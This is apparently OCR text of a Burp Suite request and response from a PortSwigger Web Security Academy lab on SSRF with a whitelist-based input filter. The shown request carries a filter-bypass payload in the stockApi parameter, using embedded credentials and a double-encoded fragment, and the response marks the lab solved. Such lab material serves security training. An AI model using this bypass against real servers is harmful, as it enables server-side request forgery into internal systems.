 Send
Cancel
< ▼
> ▼
Target: https://0aea00e803efa6bf858b44f400d300c0.web-security-academy.net
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0aea00e803efa6bf858b44f400d300c0.web-security-academy.net
3 Cookie: session=5BMdCMeKVALYAAUDYabacST6l2XROZF6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aea00e803efa6bf858b44f400d300c0.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0aea00e803efa6bf858b44f400d300c0.web-security-acad
emy.net
11 Content-Length: 49
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://mins%2523@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4216
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a class=link-back href='